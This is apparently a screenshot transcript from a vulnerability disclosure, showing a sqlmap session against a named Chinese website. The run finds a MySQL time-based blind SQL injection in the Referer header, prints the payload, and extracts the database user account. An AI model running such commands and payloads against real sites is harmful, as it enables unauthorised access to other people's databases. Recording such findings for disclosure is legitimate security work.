 管理员: sqlmap - 快捷方式
C:\Users\sun\Desktop\sqlmap>sqlmap.py -r ../sql.txt --level 5 --technique=T --cu
rrent-user --time-sec=70
{1.0-dev-nongit-20150516}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:39:19
[19:39:19] [INFO] parsing HTTP request from '../sql.txt'
[19:39:19] [WARNING] you've provided target URL without any GET parameters (e.g.
 www.site.com/article.php?id=1) and without providing any POST parameters throug
h --data option
do you want to try URI injections in the target URL itself? [Y/n/q] n
custom injection marking character ('*') found in option '--headers/--user-agent
/--referer/--cookie'. Do you want to process it? [Y/n/q] n
[19:39:22] [INFO] resuming back-end DBMS 'mysql'
[19:39:22] [INFO] testing connection to the target URL
[19:39:22] [INFO] heuristics detected web page charset 'GB2312'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: Referer
Parameter: Referer
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://zz.yiban.cn/'||(SELECT 'NnwY' FROM DUAL WHERE 4858=4858 AND
SLEEP(70))||'
---
[19:39:22] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[19:39:22] [INFO] fetching current user
[19:39:22] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[19:39:40] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[19:40:10] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
php_app@
[20:02:44] [ERROR] invalid character detected. retrying..
[20:02:44] [WARNING] increasing time delay to 71 seconds
[20:03:36] [ERROR] invalid character detected. retrying..
[20:03:36] [WARNING] increasing time delay to 72 seconds
10.21.8
[20:18:15] [ERROR] invalid character detected. retrying..
[20:18:15] [WARNING] increasing time delay to 73 seconds
2.%
[20:23:45] [ERROR] invalid character detected. retrying..
[20:23:45] [WARNING] increasing time delay to 74 seconds
current user:    'php_app@10.21.82.%'
[20:23:49] [WARNING] HTTP error codes detected during run:
504 (Gateway Timeout) - 1 times
[20:23:49] [INFO] fetched data logged to text files under 'C:\Users\sun\.sqlmap\
www.wooyun.org